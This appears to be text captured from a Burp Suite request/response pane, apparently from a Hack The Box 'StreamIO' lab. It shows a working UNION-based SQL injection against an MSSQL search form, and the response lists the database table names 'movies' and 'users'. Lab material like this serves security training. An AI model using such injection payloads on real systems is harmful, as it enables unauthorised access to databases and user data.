 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=500' UNION SELECT 1,name,3,4,5,6 FROM STREAMIO..sysobjects WHERE xtype='U' --
Response
Pretty Raw Hex Render
\n
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
movies
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
<div class="d-flex movie align-items-end">
47 <div class="mr-auto p-2">
48 <h5 class="p-2">
users
</h5>
49 </div>
50 <div class="ms-auto p-2">
51 <span class="">
3
</span>
52 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
53 </div>
54 </div>
55 </div>
56 </body>